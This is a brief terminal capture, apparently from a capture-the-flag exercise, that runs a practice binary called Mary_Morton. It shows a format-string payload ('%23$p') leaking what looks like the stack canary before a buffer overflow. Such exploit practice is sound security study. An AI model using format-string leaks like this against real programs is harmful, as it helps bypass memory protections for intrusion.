 ➜ canary ./Mary_Morton
Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
%23$p
0x7d2ec9d884455500
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle